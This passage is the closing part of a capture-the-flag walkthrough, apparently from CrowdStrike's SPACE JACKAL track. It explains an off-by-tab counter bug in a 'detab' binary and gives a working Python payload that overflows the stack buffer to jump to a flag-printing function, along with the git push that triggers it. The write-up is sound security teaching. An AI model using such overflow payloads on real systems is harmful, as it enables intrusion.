A decompiler can be used to show the algorithm that detab uses to replace tabs with spaces at the beginning of each line:  The code reads STDIN byte by byte into the variable
 c. The integer v12 is set to 1 for the beginning of each line and is reset to 0 after a character is read that is not \t. Therefore, v12 tracks whether the current character inside c could be part of tab-based indentation (if it is \t). The decompiler did have some trouble automatically determining the local variable types. In particular, what it detected as a single array, size_t n<65>, is actually a size variable, followed by a buffer. The size variable is accessed as n<0> in the decompiled code. It stores the number of writes written to the subsequent character buffer that is used to store the current line, shown in the decompilation as &n<1> and typecast to (_BYTE *).
Exploiting the Binary
On each iteration, the counter n<0>, which stores the number of bytes written to the buffer, is checked for a value of 512 before a new character is read. When n<0> contains a value of 512, that means that the buffer is full, it is written to stdout and the size ( n<0>) will be reset to 0. When a character is read it will typically be written to the buffer. However, if a tab-character ('\t') was read as part of indentation (indicated by the value of v12), four spaces will be written to the buffer and n<0> will be incremented by four. This behavior can be abused to skip the value 512 in the counter (since the exit condition tests for equality only) and therefore write more than 512 bytes into the buffer. This should allow us to exploit this binary. The binary itself provides a function (at 0x4011d6) to read and print the file /flag.txt. The simplest way of exploiting the vulnerability is to overflow the buffer and overwrite the return address to jump to that function. The following script will generate a file that when pushed to the github repository should trigger this buffer overflow exploit:
#!/usr/bin/env python3

import struct

# fill buffer; n<0> will contain 509 bytes:
payload = b'A' * 509

# write 509 bytes, followed by a newline and a tab that will
# be expanded to four spaces.
# n<0> will then contain 514 and the stack can be overwritten.
payload += b'\n\t'

payload += b'B' * 5
payload += b'c'
payload += b'iiiiiiii'
payload += b'llll'
payload += b'\n' * 4 # overwrite in_indent but reset all the time because of newline
payload += b'eeeeeeee'

# overwrite return pointer with address of print_flag function:
payload += struct.pack("<Q", 0x4011d6)

# store payload as file to commit it:
with open("/tmp/tabnabbed_sploit.dat", "wb") as writer:
    writer.write(payload)
The resulting file must be committed and pushed in order to trigger the post-receive hook and run detab on the payload. To do so, we must clone the repository and add and commit the payload. The ssh configuration ~/.ssh/config is prepared to contain:
Host tabnabbed
	Hostname tabnabbed.challenges.adversary.zone
	Port 23230
	User git
	IdentityFile /tmp/githost/developers.key
	PubkeyAuthentication yes
The repository can be cloned as follows: $ git clone tabnabbed:hashfunctions.git Next we add the payload to the repo, commit and push it to the challenge repository:
$ cd hashfunctions; mv /tmp/tabnabbed_sploit.dat .
$ git add tabnabbed_sploit.dat; git commit -m "foo"; git push
 foo
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 tabnabbed_sploit.dat
Enumerating objects: 4, done.
Counting objects: 100% (4/4), done.
Delta compression using up to 16 threads
Compressing objects: 100% (3/3), done.
Writing objects: 100% (3/3), 317 bytes | 317.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0), pack-reused 0
remote: 040 == 32 == 0x20!
To tabnabbed:hashfunctions.git
   91d85fd..7aa815e  master -> master
The detab binary is exploited and prints the content of /flag.txt. The output is then written back to the file it processed:  The file now contains the flag, proving that our exploit worked.
Final Remarks
This concludes our journey through the SPACE JACKAL challenge track. We hope you enjoyed the game. Make sure to check out the CATAPULT SPIDER challenges, and stay tuned for our walkthrough of the PROTECTIVE PENGUIN track. If you have any questions, feel free to email us at adversaryquest@crowdstrike.com. (Also note that we are looking for a Sr. Security Researcher to join the team.)
Additional Resources
- Learn more about the adversaries CrowdStrike tracks by exploring the Adversary Universe.
- To stay ahead of today’s adversaries, read the CrowdStrike 2021 Global Threat Report.
- To learn more about how to incorporate intelligence on threat actors into your security strategy, visit the CROWDSTRIKE FALCON® INTELLIGENCE™ Premium Threat Intelligence page.
- Get a full-featured free trial of CrowdStrike Falcon® Prevent™ and learn how true next-gen AV performs against today’s most sophisticated threats.